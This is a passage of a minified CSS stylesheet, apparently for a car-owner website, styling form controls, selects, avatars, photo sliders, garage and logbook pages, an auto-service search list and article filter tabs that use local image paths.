var(--accent-color-1)}.base-form__switch-check:checked+.base-form__switch-slider{background-color:var(--bg-color-1)}.base-form__switch-check:checked+.base-form__switch-slider+.base-form__switch-true{color:var(--accent-color-1)}.base-form__switch-check:checked+.base-form__switch-slider::before{transform:translateX(17px);background-image:radial-gradient(50% 50% at 50% 50%,var(--accent-color-1) 0,var(--accent-color-1) 100%)}.select{position:relative;min-height:56px;font-size:16px;color:#212121;outline:0}.select._selected:not(._hide-label) .select__label{font-size:12px;transform:translateY(-13px)}.select._selected._hide-label .select__label{display:none}.select._disabled .select__btn{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26);opacity:.7;cursor:default}.select:not(._disabled)._active .select__elements{display:flex}.select:not(._disabled)._active .select__btn{border-bottom:2px solid #2497f3}.select:not(._disabled)._active .select__btn::after{transform:rotate(180deg);color:#2497f3}.select:not(._disabled)._active .select__label{color:#2497f3}.select__elements{position:absolute;left:0;z-index:10;display:none;flex-direction:column;width:100%;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px}.select__btn{position:relative;z-index:1;width:100%;height:40px;margin:0;padding:0 36px 0 17px;line-height:40px;border-bottom:1px solid #bdbdbd;border-radius:4px 4px 0 0;box-shadow:none;transition:all .3s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-break:break-all}.select__btn:not(._hide-caret)::after{content:"\f0d7";position:absolute;top:5px;right:17px;font:normal normal normal 14px/1 FontAwesome;color:#757575;transition:transform .3s,color .3s}.select__progress._loading{position:absolute;left:0;bottom:-1px;width:100%;height:2px;overflow:hidden;opacity:.5;background-color:#bdbdbd}.select__progress._loading::after,.select__progress._loading::before{content:'';position:absolute;top:0;z-index:5;display:flex;width:30px;height:100%;background-color:var(--accent-color-1);-webkit-animation:indeterminate-short-ltr 2s infinite;animation:indeterminate-short-ltr 2s infinite}.select__progress._loading::before{left:0;-webkit-animation:indeterminate-ltr 2s infinite;animation:indeterminate-ltr 2s infinite}.select__progress._loading::after{right:0;-webkit-animation:indeterminate-short-ltr 2s infinite;animation:indeterminate-short-ltr 2s infinite}.select__label{position:absolute;top:0;left:17px;padding-right:24px;font-size:16px;line-height:24px;letter-spacing:.15px;white-space:nowrap;color:#9e9e9e}.select__elements-list{display:flex;flex-direction:column}.select__elements-item{flex:1 1 100%;display:flex;align-items:center;min-height:40px;padding:0 16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;transition:background-color .3s}.select__elements-item:hover{background-color:#f6f6f6}.select__search{display:flex;align-items:center;min-height:48px;border-bottom:1px solid #bdbdbd}.select__search-input{height:20px;padding:0 18px;line-height:20px;border:0;outline:0;caret-color:#2497f3}.select__text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.base-avatar{position:relative;display:flex;align-items:center;justify-content:center;width:100px;height:100px;font-size:24px;color:#fff;border-radius:50%;background-color:#dc8b8b;background-size:cover;background-position:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.base-avatar._online::after{content:'';position:absolute;bottom:3px;right:3px;width:16px;height:16px;background-color:var(--success-color);border-radius:50%;border:2px solid var(--border-color-2)}.base-list{display:flex;flex-direction:column;padding:6px 0}.base-list__item{display:flex;align-items:center;min-height:50px;padding:0 8px;font-size:16px;line-height:24px;color:rgba(0,0,0,.5)}.base-list__item-icon{width:34px;margin-right:24px;font-size:20px}.base-btn{display:inline-flex;align-items:center;justify-content:center;height:36px;padding:0 16px;line-height:36px;color:#fff;font-size:14px;background:#2497f3;border-radius:4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .3s}.base-btn:not(._disabled):hover{opacity:.7}.base-btn._disabled{cursor:default;opacity:.7}.base-btn._outlined{color:#2497f3;background:0 0;border:1px solid #2497f3;text-shadow:0 0 4px rgba(0,0,0,.1)}.base-btn._outlined._disabled{color:#e0e0e0;border-color:#e0e0e0;text-shadow:none}.base-btn._uppercase{text-transform:uppercase}.base-btn._flat{background:0 0;border:none;color:#2497f3}.base-breadcrumbs{display:flex;flex-wrap:wrap;align-items:center;min-height:50px}@media (max-width:576px){.base-breadcrumbs{height:36px;padding-left:18px;padding-right:18px}}.base-breadcrumbs__item{display:flex;align-items:center;font-size:14px;line-height:100%;color:var(--text-color-1);transition:opacity .3s}@media (max-width:576px){.base-breadcrumbs__item{font-size:12px;line-height:20px}}.base-breadcrumbs__item:not(:last-child)::after{content:'\e5cc';font-family:'Material Icons';margin:0 22px;font-size:20px}@media (max-width:768px){.base-breadcrumbs__item:not(:last-child)::after{margin:0 4px;font-size:12px}}.base-breadcrumbs__item:hover{opacity:.5}.photo-slider{position:relative;overflow:hidden}.photo-slider:hover .photo-slider__prev-btn{left:16px}.photo-slider:hover .photo-slider__next-btn{right:16px}.photo-slider:hover .photo-slider__photo-thumbs{bottom:10px}.photo-slider__photo-thumbs{position:absolute;left:10px;right:10px;bottom:-100%;transition:bottom .5s}@media (max-width:576px){.photo-slider__photo-thumbs{display:none}}.photo-slider__photo-thumbs .swiper-wrapper{padding-top:4px;padding-bottom:4px}.photo-slider__photo-thumb{width:200px;box-shadow:0 0 6px rgba(0,0,0,.3);cursor:pointer;transition:transform .3s}.photo-slider__photo-thumb:hover{transform:scale(1.1)}.photo-slider__photo{display:block;max-width:100%}.photo-slider__thumbs{position:absolute}.photo-slider__next-btn,.photo-slider__prev-btn{position:absolute;top:50%;z-index:10;width:40px;height:40px;display:flex;align-items:center;justify-content:center;margin-top:-20px;background-color:rgba(0,0,0,.7);border-radius:50%;color:#fff;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.5;transition:opacity .3s,left .5s,right .5s}@media (max-width:576px){.photo-slider__next-btn,.photo-slider__prev-btn{display:none}}.photo-slider__next-btn:hover,.photo-slider__prev-btn:hover{opacity:1}.photo-slider__prev-btn{left:-50px}@media (max-width:576px){.photo-slider__prev-btn{left:16px}}.photo-slider__prev-btn::before{content:'\e5cb';font-family:'Material Icons';font-size:30px}@media (max-width:576px){.photo-slider__prev-btn::before{font-size:24px}}.photo-slider__next-btn{right:-50px}@media (max-width:576px){.photo-slider__next-btn{right:16px}}.photo-slider__next-btn::before{content:'\e5cc';font-family:'Material Icons';font-size:30px}@media (max-width:576px){.photo-slider__next-btn::before{font-size:24px}}.short-note{display:flex;padding:8px 4px;border-bottom:1px solid var(--border-color-1)}@media (min-width:576px){.short-note{min-height:100px;padding:8px 0}}.short-note__photo{width:100px;height:100px;flex-shrink:0;margin-right:16px;-o-object-fit:cover;object-fit:cover}@media (max-width:576px){.short-note__photo{width:60px;height:60px;margin-right:12px}}.short-note__content{flex:1;display:flex;flex-direction:column;justify-content:space-between}.short-note__content-body{flex:1;display:flex}.short-note__title{margin:0 0 16px;font-size:16px;line-height:24px}@media (max-width:576px){.short-note__title{margin-bottom:4px;font-size:14px;line-height:140%}}.short-note__meta-data{flex:1;display:flex;flex-direction:column;justify-content:space-between}.short-note__date{font-size:14px;line-height:20px;color:var(--text-color-2)}.short-note__meta{font-size:14px;line-height:20px;color:var(--text-color-2)}.short-note__actions-info{display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:576px){.short-note__actions-info{align-items:center;margin-right:12px}}@media (min-width:576px){.short-note__actions-info{width:156px}}.short-note__actions-info-item{display:flex;align-items:center;color:var(--text-color-2)}@media (max-width:576px){.short-note__actions-info-item{font-size:12px}}.short-note__actions-info-icon{margin-right:4px}@media (max-width:576px){.short-note__actions-info-icon{font-size:18px}}.short-car{position:relative;display:flex;flex-direction:column;min-height:220px;background:#fff;border-bottom:1px solid #e0e0e0;box-sizing:border-box}@media (min-width:768px){.short-car{box-shadow:4px 4px 10px rgba(0,0,0,.25);border:1px solid #e0e0e0}}@media (min-width:992px){.short-car{flex-direction:row}}.short-car__image-container{display:flex;align-items:center;justify-content:center;width:390px;flex-shrink:0}.short-car__image-container._no-image{background-image:url(/static/img/icon-car.png);background-repeat:no-repeat;background-position:center center}@media (max-width:992px){.short-car__image-container{width:100%}}.short-car__image{display:block}@media (max-width:768px){.short-car__image{width:100%}}.short-car__content{position:relative;display:flex;flex-direction:column;padding:16px 24px}@media (max-width:992px){.short-car__content{padding:16px}}.short-car__title{font-weight:400;font-size:20px;line-height:26px;letter-spacing:.1px;color:#000;text-shadow:2px 2px 8px rgba(0,0,0,.2);transition:opacity .3s}@media (max-width:992px){.short-car__title{margin-bottom:24px;margin-right:16px}}.short-car__info{flex:1;display:flex;align-items:center;color:#757575;font-size:14px;line-height:20px;letter-spacing:.1px}@media (max-width:992px){.short-car__info{justify-content:space-between;margin-bottom:24px}}.short-car__info-item{text-shadow:0 0 4px rgba(0,0,0,.15)}@media (min-width:992px){.short-car__info-item{margin-right:40px}}.short-car__remove-btn{position:absolute;top:12px;right:12px;color:#757575;cursor:pointer;transition:opacity .3s}@media (max-width:992px){.short-car__remove-btn{display:none}}.short-car__remove-btn:hover{opacity:.7}@media (max-width:992px){.short-car__actions{display:flex;justify-content:space-between}}@media (min-width:992px){.short-car__actions-btn:not(:last-child){margin-right:24px}}.short-car__mobile-actions-btn{position:absolute;top:16px;right:16px;display:none;color:#757575;cursor:pointer;transition:opacity .3s}@media (max-width:992px){.short-car__mobile-actions-btn{display:block}}.short-car__mobile-actions-btn:hover{opacity:.7}.garage-add{display:flex;flex-direction:column;align-items:center}@media (max-width:576px){.garage-add{padding:0 16px}}.garage-add__form{display:flex;flex-direction:column;align-items:center;width:100%;max-width:945px}.garage-add__form-row{display:flex;flex-direction:column;width:330px;max-width:100%;margin:12px auto 6px}@media (max-width:480px){.garage-add__form-row{width:100%}}@media (min-width:992px){.garage-add__full-description{min-height:326px}}.garage-add__title-wrapper{width:330px;max-width:100%;margin:0 auto 8px}@media (max-width:480px){.garage-add__title-wrapper{width:100%}}.garage-add__title-wrapper._additional-title{margin-bottom:23px}.garage-add__field{min-height:56px}.garage-add__field:not(._no-margin){margin-bottom:16px}.garage-add__field .helper-text{position:relative;left:18px;top:4px;display:none;font-size:12px;color:red}.garage-add__field._car-description{width:100%;margin-bottom:0}.garage-add__field:not(._show-counter) .character-counter{display:none}.garage-add__field._invalid .helper-text{display:block}.garage-add__field._invalid .base-form__input,.garage-add__field._invalid .select__btn{border-bottom-color:red}.garage-add__field._invalid .base-form__input-label,.garage-add__field._invalid .garage-add__area-help,.garage-add__field._invalid .select__label{color:red}.garage-add__field._invalid .base-form__text-area{border-color:red}.garage-add__field-label{display:inline-flex}.garage-add__photo-hint{display:inline-flex;margin-bottom:8px;font-size:12px;color:#858383}.garage-add__photo-error{left:0;display:inline-flex;margin-bottom:6px}.garage-add__upload-btn{display:flex;align-items:center;justify-content:center;height:36px;margin:8px 0;line-height:36px;color:#2497f3;font-size:14px;border:1px solid #2497f3;border-radius:4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .3s}.garage-add__upload-btn:hover{opacity:.7}.garage-add__upload-btn input{position:absolute;visibility:hidden;opacity:0}.garage-add__title{font-size:24px;line-height:24px;font-weight:400;margin-bottom:40px}.garage-add__area-help{position:relative;top:-4px;font-size:12px;line-height:100%;color:#757575}.garage-add__switch{display:flex;margin:12px 0}.garage-add__switch-item{flex:1;display:flex;align-items:center;justify-content:center;height:36px;line-height:36px;text-align:center;border:1px solid #bdbdbd;cursor:pointer}.garage-add__switch-item:first-child{border-radius:36px 0 0 36px}.garage-add__switch-item:last-child{border-radius:0 36px 36px 0}.garage-add__switch-item._selected{border:0;background:#2497f3;color:#fff}.garage-add__photos{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:16px;min-height:0;margin-top:16px;transition:min-height .5s}.garage-add__photos._has-photo{min-height:108px}.garage-add__photo{position:relative;touch-action:none}.garage-add__photo-img{position:relative;left:0;top:0;width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}.garage-add__photo-modal{max-width:900px;border-radius:2px}.garage-add__photo-modal-container{display:flex;justify-content:center;max-width:90vw;max-height:70vh;margin:0 24px 24px}@media (max-width:576px){.garage-add__photo-modal-container{margin:0 16px 16px}}.garage-add__photo-cropper{display:block;width:100%}.garage-add__modal-close{position:absolute;top:-13px;right:-13px;display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:50%;background-color:rgba(0,0,0,.75);cursor:pointer}.garage-add__modal-close::after,.garage-add__modal-close::before{content:'';position:relative;width:12px;height:2px;background-color:#de3939}.garage-add__modal-close::before{transform:rotate(45deg);right:-6px}.garage-add__modal-close::after{transform:rotate(135deg);left:-6px}.garage-add__photo-close{position:absolute;top:-6px;right:-6px;z-index:10;width:16px;height:16px;border-radius:50%;background-color:rgba(0,0,0,.55);cursor:pointer}.garage-add__photo-close::after,.garage-add__photo-close::before{content:'';position:absolute;width:8px;height:1px;background-color:#fff}.garage-add__photo-close::before{transform:rotate(45deg);top:7px;right:4px}.garage-add__photo-close::after{transform:rotate(135deg);top:7px;left:4px}.garage-add__submit{width:100%;color:#fff;border:0}.garage-add__success{width:450px;min-width:100%}.garage-add .important{color:red;font-size:11px;margin-left:2px}.garage-add__photo-edit-link{color:#2497f3;font-size:12px;line-height:24px;cursor:pointer;transition:opacity .3s}.garage-add__photo-edit-link:hover{opacity:.6}.garage-add__photo-position{position:absolute;left:50%;top:-10px;z-index:10;width:20px;height:20px;display:flex;align-items:center;justify-content:center;transform:translate(-50%);border-radius:20px;background:#2497f3;border:1px solid #2497f3;color:#fff;font-size:12px}.garage-add__car-info{display:none;opacity:0;transition:opacity .1s}.garage-add__car-info._active{display:flex;flex-direction:column;align-items:flex-end;opacity:1}.garage-add__info-area{margin-bottom:16px}.garage-add__info-field-submit{font-weight:500;font-size:14px;color:var(--accent-color-1);line-height:24px;letter-spacing:.01em;border-bottom:1px dashed transparent;transition:opacity .3s,border .3s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.garage-add__info-field-submit:not(._disabled):hover{opacity:.7;border-bottom-color:var(--accent-color-1)}.garage-add__info-field-submit._disabled{opacity:.4;cursor:default}.logbook{display:flex;flex-direction:column;width:100%;max-width:var(--article-width);color:var(--text-color-1);margin:0 auto;padding-bottom:36px;overflow-x:hidden}@media (min-width:576px) and (max-width:1040px){.logbook{padding-left:16px;padding-right:16px}}.logbook__meta{display:flex;flex-direction:column;align-items:center}@media (max-width:576px){.logbook__meta{padding:0 16px}}.logbook__title{margin:0 0 16px;font-size:42px;line-height:46px;font-weight:500;letter-spacing:.1px;text-align:center}@media (max-width:576px){.logbook__title{margin-bottom:24px;font-size:20px;line-height:20px}}.logbook__counters-container{width:100%;display:flex;flex-direction:column;margin-bottom:16px}@media (min-width:576px){.logbook__counters-container{max-width:328px;margin-bottom:24px}}.logbook__counters{display:flex;justify-content:space-between;margin-bottom:24px;color:var(--text-color-2);font-size:16px;line-height:19px}@media (max-width:576px){.logbook__counters{margin-bottom:20px;font-size:14px}}.logbook__action-counters{display:flex;justify-content:space-between;margin-bottom:24px;color:var(--text-color-2)}.logbook__action-counters-item{display:flex;flex-direction:column;align-items:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:24px}@media (max-width:576px){.logbook__action-counters-item{font-size:14px}}.logbook__photo-slider{margin-bottom:26px;width:100%}@media (max-width:576px){.logbook__photo-slider{margin-bottom:16px}}.logbook__action-counters-item-icon{transition:opacity .3s,color .3s}@media (min-width:576px){.logbook__action-counters-item-icon{margin-bottom:4px}}.logbook__action-counters-item-icon:not(._disabled)._action{cursor:pointer}.logbook__action-counters-item-icon:not(._disabled)._action:hover{opacity:.7}.logbook__action-counters-item-icon._liked{color:var(--danger-color);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.logbook__action-counters-item-icon._added{color:var(--accent-color-1);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.logbook__owner-bar{display:flex;width:100%;justify-content:space-between;align-items:center;min-height:160px;border-top:1px solid var(--border-color-1);border-bottom:1px solid var(--border-color-1)}@media (max-width:768px){.logbook__owner-bar{flex-direction:column;align-items:flex-start;padding:24px 0}}@media (max-width:576px){.logbook__owner-bar{padding:24px 16px 18px}}@media (max-width:768px){.logbook__owner-bar-avatar{width:56px;height:56px}.logbook__owner-bar-avatar._online::after{width:12px;height:12px;bottom:0;right:0}}.logbook__owner-info{display:flex;align-items:center}@media (max-width:768px){.logbook__owner-info{margin-bottom:24px}}.logbook__owner-bar-name{margin:0 40px;font-size:20px;line-height:20px;font-weight:500}@media (max-width:576px){.logbook__owner-bar-name{font-size:16px;margin:0 16px}}@media (max-width:768px){.logbook__owner-actions{display:flex;justify-content:space-between;width:100%}}@media (min-width:576px){.logbook__owner-action{margin-right:24px}}.logbook__car-info{padding:24px 0 16px;border-bottom:1px solid var(--border-color-1)}@media (max-width:576px){.logbook__car-info{padding-left:16px;padding-right:16px}}.logbook__car-info p{margin:0;font-size:16px;line-height:24px;letter-spacing:.1px}@media (max-width:576px){.logbook__car-info p{font-size:14px}}.logbook__second-title{display:flex;margin:0 0 18px;font-size:20px;font-weight:500;line-height:20px}@media (max-width:576px){.logbook__second-title{font-size:16px}}.logbook__second-title._in-container{margin-bottom:0}.logbook__car-passport-data{margin:0}.logbook__car-passport-data-item{display:flex;align-items:center;margin-bottom:8px;letter-spacing:.1px}@media (min-width:576px){.logbook__car-passport-data-item{padding-left:16px}}@media (max-width:576px){.logbook__car-passport-data-item{margin-bottom:12px;font-size:14px}}.logbook__car-passport-data-item::before{content:'';width:8px;height:8px;margin-right:8px;border-radius:50%;background-color:var(--text-color-1)}.logbook__title-container{display:flex;align-items:center;width:100%;padding:18px 0}@media (max-width:576px){.logbook__title-container{padding-left:16px;padding-right:16px}}.logbook__title-count{margin-left:8px;font-size:20px;line-height:24px;letter-spacing:.1px;color:var(--text-color-2)}@media (max-width:576px){.logbook__title-count{margin-left:12px;font-size:14px}}.logbook__title-spicer{flex:1}@media (min-width:576px){.logbook__title-action{margin-right:24px}}.logbook-add{width:100%;max-width:var(--container-width);margin:0 auto;padding:36px 0 120px}@media (max-width:768px){.logbook-add{padding-left:16px;padding-right:16px}}.logbook-add__car-info{display:grid;grid-template-columns:repeat(4,1fr);-moz-column-gap:40px;column-gap:40px;grid-gap:16px;margin-bottom:16px}@media (max-width:992px){.logbook-add__car-info{grid-template-columns:repeat(2,1fr);-moz-column-gap:16px;column-gap:16px}}@media (max-width:400px){.logbook-add__car-info{grid-template-columns:1fr;row-gap:0}}.logbook-add__post-data{display:grid;grid-template-columns:1fr;grid-gap:16px;margin-bottom:32px}.logbook-add__units-content{display:flex;flex-direction:column}.logbook-add__unit-item{display:grid;grid-template-columns:1fr 120px 120px 46px;grid-gap:14px;margin-bottom:16px}@media (max-width:768px){.logbook-add__unit-item{grid-template-columns:1fr 1fr}}@media (max-width:768px){.logbook-add__unit-input{grid-column-start:1;grid-column-end:5}}.logbook-add__delete-unit{display:flex;align-items:center;justify-content:center;padding-bottom:20px;transition:opacity .3s;will-change:transition}.logbook-add__delete-unit._disabled{opacity:.3}.logbook-add__delete-unit._disabled::after{cursor:default}.logbook-add__delete-unit::after{content:'\e14c';font-family:'Material Icons';font-size:24px;color:var(--danger-color);transition:opacity .3s;cursor:pointer}.logbook-add__delete-unit::after :hover{opacity:.5}.logbook-add__title{margin:0 16px 40px;font-size:20px;line-height:16px;font-weight:400;letter-spacing:.4px;color:var(--text-color-1)}.logbook-add__units-footer{display:flex;justify-content:flex-end;padding-right:57px}.logbook-add__add-unit{font-size:14px;line-height:100%;color:var(--accent-color-1);letter-spacing:.01em;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.logbook-add__units{margin-bottom:26px}@media (max-width:768px){.logbook-add__units{margin-bottom:32px}}.logbook-add__switch-container{margin-bottom:53px;padding-top:4px;padding-left:16px}.logbook-add__subtitle{display:inline-flex;margin-bottom:16px;font-size:16px;line-height:16px;letter-spacing:.4px}@media (max-width:768px){.logbook-add__subtitle{flex-direction:column}}.logbook-add__title-hint{margin:0 6px;color:var(--accent-color-2)}@media (max-width:768px){.logbook-add__title-hint{margin:8px 0 16px;font-size:12px}}.logbook-add__article-text{margin-bottom:56px}.logbook-add__textarea{min-height:400px}.logbook-add__additional-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}@media (max-width:1070px){.logbook-add__additional-info{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px}}@media (max-width:576px){.logbook-add__additional-info{grid-template-columns:1fr}}.logbook-add__info-box{display:grid;grid-template-columns:130px 130px;grid-gap:16px}@media (max-width:768px){.logbook-add__info-box{grid-template-columns:1fr 1fr}}.logbook-add__info-field{min-width:160px}.logbook-add__footer{display:flex;flex-direction:column;align-items:flex-start;padding-left:16px}.logbook-add__submit{margin-bottom:8px}.logbook-add__draft-hint{font-size:14px;line-height:24px;color:var(--text-color-2);letter-spacing:.01em}.autoservice-list{display:flex;flex-direction:row;justify-content:flex-start;height:100%;overflow:hidden}.autoservice-list__left_side{display:flex;flex-direction:column;align-items:center}@media (min-width:680px){.autoservice-list__left_side{margin-top:9px;margin-left:9px;max-width:392px}}.autoservice-list__right_side{position:fixed;width:calc(100% - 435px);height:calc(100% - 58px);right:0;margin-top:-1em}@media (max-width:680px){.autoservice-list__right_side{width:100vw;position:absolute;height:calc(100vh - 113px)}}.autoservice-list__geolocation-switch{align-self:flex-start;padding:4px;font-weight:500;font-size:13px;line-height:24px;letter-spacing:.5px}.autoservice-list__geolocation-switch .switch label .lever{width:30px;height:13px;margin:4px 16px 0 16px}.autoservice-list__geolocation-switch .switch label .lever::after{width:19px;height:19px}.autoservice-list__form{display:flex;flex-direction:column;align-items:center;margin-top:5px;width:100%;max-width:945px}.autoservice-list__form-row{display:flex;flex-direction:column;width:330px;max-width:100%;margin:12px auto 6px}@media (max-width:480px){.autoservice-list__form-row{width:100%}}.autoservice-list__field{min-height:56px}.autoservice-list__field:not(._no-margin){margin-bottom:16px}.autoservice-list__field .helper-text{position:relative;left:18px;top:4px;display:none;font-size:12px;color:red}.autoservice-list__field._invalid .helper-text{display:block}.autoservice-list__field._invalid .select__btn,.autoservice-list__field._invalid .select__label{border-bottom-color:red}.autoservice-list__field-label{display:inline-flex}.autoservice-list__go_to_map-btn{position:fixed;bottom:73px;right:52px;color:#2497f3;cursor:pointer;z-index:999}@media (min-width:680px){.autoservice-list__go_to_map-btn{display:none}}.autoservice-list__go_to_map-btn .base-btn{min-width:176px;height:48px;border-radius:24px;box-shadow:4px 4px 5px rgba(0,0,0,.25);font-size:14px;font-weight:500;white-space:nowrap}.autoservice-list__go_to_map-btn .base-btn:hover{opacity:1}.autoservice-list__go_to_map-btn .base-btn .material-icons{margin-right:5px}@media (max-width:680px){.autoservice-list .visuallyhidden{position:absolute;margin:0;border:0;padding:0;clip:rect(0 0 0 0);overflow:hidden}}.autoservice-list__search_result{display:flex;flex-direction:column;align-items:stretch;margin:20px -15px 120px -15px;width:calc(100% + 30px)}@media (max-width:680px){.autoservice-list__search_result{width:100vw}}.autoservice-list__search_result_items{display:flex;flex-direction:column;max-width:360px}.autoservice-list__search_result_item{padding:10px 16px;border-bottom:1px solid #e0e0e0;font-size:14px;line-height:20px;font-weight:400}.autoservice-list__search_result_item_name{color:rgba(0,0,0,.87);font-weight:500}.autoservice-list__search_result_item_address{color:rgba(0,0,0,.6)}.autoservice-list__search_result_item_phone{color:#2497f3}.autoservice-list__search_result_item_marker{display:none!important}@media (max-width:680px){.autoservice-list__search_result_item{position:relative;padding-right:40px;width:100vw}.autoservice-list__search_result_item_marker{display:inline-block!important;position:absolute;top:50%;right:14px;transform:translateY(-50%);color:#2497f3}}.autoservice-list__search_result_empty{font-weight:500;max-width:180px;align-self:center}.autoservice-promo{max-width:680px;margin:0 auto 100px;display:flex;flex-direction:column;font-size:14px;line-height:20px}@media (max-width:680px){.autoservice-promo{margin:-7px;margin-bottom:100px}}.autoservice-promo__description{margin:14px}.autoservice-promo__ad{background:#eee;border:1px solid #9e9e9e;box-sizing:border-box;border-radius:4px;padding:16px 24px 16px 16px;display:flex;flex-direction:column;align-items:stretch}.autoservice-promo__ad p{margin-top:0;color:#757575}.autoservice-promo__ad .autoservice-promo__select{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-right:1%}.autoservice-promo__ad .autoservice-promo__select select{display:inline-block;width:113px;height:56px;padding-left:14px}.autoservice-promo__ad .autoservice-promo__select .price{font-weight:500}.autoservice-promo__ad .autoservice-promo__select a{color:#2196f3;font-weight:500}.autoservice-promo__example{margin:24px}.autoservice-promo__example img{display:block;margin:0 auto}.article-choice{position:relative;width:100%}@media (min-width:768px){.article-choice{padding-bottom:38px;padding-top:5px}}.article-choice__steps{width:100%;display:flex;justify-content:space-between;align-items:center}.article-choice__step{min-width:20%;min-height:36px;border-radius:4px;position:relative;cursor:pointer;font-size:14px;color:#000;text-align:center;width:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:768px){.article-choice__step{padding-left:10px;padding-right:10px;font-weight:700;line-height:34px;border:1px solid #dfdfdf}}@media (max-width:768px){.article-choice__step{width:100%;height:49px;line-height:49px;color:var(--text-color-2);border-bottom:1px solid #e0e0e0}}.article-choice__step.openhide{color:#2497f3}@media (min-width:768px){.article-choice__step.openhide{border-bottom:none;border-radius:4px 4px 0 0}}@media (min-width:768px){.article-choice__step.openhide::after{content:'';left:-1px;right:-1px;bottom:-11px;position:absolute;height:11px;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;background-color:#fff;z-index:6}}.article-choice__step-arrow{display:block;width:6px;height:13px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(/static/img/arrow-filter.png)}.article-choice__panes{position:relative;width:100%}.article-choice__pane{display:none;width:100%;background-color:#fff;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.article-choice__pane{position:absolute;z-index:5;top:10px;border:1px solid #dfdfdf;border-radius:4px}}.article-choice__pane.openhide{display:block}.article-choice__pane.openhide:first-child{border-radius:0 4px 4px 4px}.article-choice__tabs{display:flex;width:100%}@media (max-width:768px){.article-choice__tabs{align-items:flex-end;height:48px;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;background-color:#f8f8f8}}@media (max-width:768px){.article-choice__tabs::after,.article-choice__tabs::before{content:'';display:flex;flex-shrink:0;flex:1;min-width:14px;border-bottom:1px solid var(--border-color-1);scroll-snap-align:start}}.article-choice__tabs::-webkit-scrollbar{width:0;height:0;background-color:transparent}.article-choice__tab{position:relative;width:9%;height:48px;flex-shrink:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-size:50%;border:1px solid transparent;border-bottom:none;scroll-snap-align:start}@media (max-width:768px){.article-choice__tab{width:42px;height:42px;border-bottom:1px solid #e0e0e0}}.article-choice__tab.openhide{border-top-left-radius:4px;border-top-right-radius:4px;border:1px solid #dfdfdf;border-bottom:none}@media (max-width:768px){.article-choice__tab.openhide{background-color:#fff;border-bottom:none;border-radius:5px 5px 0 0}}.article-choice__tab.openhide:after{content:'';position:absolute;left:0;right:0;bottom:-1px;height:1px;background-color:#fff;z-index:2}.article-choice__tab--s{background-size:80%}.article-choice__tab--1{background-image:url(/static/img/article-filter/1/1.png)}.article-choice__tab--2{background-image:url(/static/img/article-filter/1/2.png)}.article-choice__tab--3{background-image:url(/static/img/article-filter/1/3.png)}.article-choice__tab--4{background-image:url(/static/img/article-filter/1/4.png)}.article-choice__tab--5{background-image:url(/static/img/article-filter/1/5.png)}.article-choice__tab--6{background-image:url(/static/img/article-filter/1/6.png)}.article-choice__tab--7{background-image:url(/static/img/article-filter/1/7.png)}.article-choice__tab--8{background-image:url(/static/img/article-filter/1/8.png)}.article-choice__tab--9{background-image:url(/static/img/article-filter/1/9.png)}.article-choice__tab--10{background-image:url(/static/img/article-filter/1/11.png)}.article-choice__tab--54{background-image:url(/static/img/article-filter/1/10.png)}.article-choice__tab--1.openhide,.article-choice__tab--1:hover{background-image:url(/static/img/article-filter/1/1-2.png)}.article-choice__tab--2.openhide,.article-choice__tab--2:hover{background-image:url(/static/img/article-filter/1/2-2.png)}.article-choice__tab--3.openhide,.article-choice__tab--3:hover{background-image:url(/static/img/article-filter/1/3-2.png)}.article-choice__tab--4.openhide,.article-choice__tab--4:hover{background-image:url(/static/img/article-filter/1/4-2.png)}.article-choice__tab--5.openhide,.article-choice__tab--5:hover{background-image:url(/static/img/article-filter/1/5-2.png)}.article-choice__tab--6.openhide,.article-choice__tab--6:hover{background-image:url(/static/img/article-filter/1/6-2.png)}.article-choice__tab--7.openhide,.article-choice__tab--7:hover{background-image:url(/static/img/article-filter/1/7-2.png)}.article-choice__tab--8.openhide,.article-choice__tab--8:hover{background-image:url(/static/img/article-filter/1/8-2.png)}.article-choice__tab--9.openhide,.article-choice__tab--9:hover{background-image:url(/static/img/article-filter/1/9-2.png)}.article-choice__tab--10.openhide,.article-choice__tab--10:hover{background-image:url(/static/img/article-filter/1/11-2.png)}.article-choice__tab--54.openhide,.article-choice__tab--54:hover{background-image:url(/static/img/article-filter/1/10-2.png)}.article-choice__tab--s1{background-image:url(/static/img/article-filter/2/1.png)}.article-choice__tab--s2{background-image:url(/static/img/article-filter/2/2.png)}.article-choice__tab--s3{background-image:url(/static/img/article-filter/2/3.png)}.article-choice__tab--s4{background-image:url(/static/img/article-filter/2/4.png)}.article-choice__tab--s5{background-image:url(/static/img/article-filter/2/5.png)}.article-choice__tab--s6{background-image:url(/static/img/article-filter/2/6.png)}.article-choice__tab--s7{background-image:url(/static/img/article-filter/2/7.png)}.article-choice__tab--s8{background-image:url(/stat